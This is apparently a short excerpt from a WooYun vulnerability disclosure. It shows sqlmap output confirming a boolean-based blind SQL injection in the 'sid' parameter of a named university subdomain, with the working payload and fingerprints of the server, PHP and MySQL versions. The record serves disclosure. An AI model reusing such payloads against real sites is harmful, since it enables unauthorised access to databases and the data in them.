 ---
Place: GET
Parameter: sid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1&sid=1 AND 3693=3693
---
[14:40:57] [INFO] testing MySQL
[14:40:58] [INFO] confirming MySQL
[14:40:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.3
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[14:40:58] [INFO] fetched data logged to text files under '/usr/share
put/jjh.sdu.edu.cn'
www.wooyun.org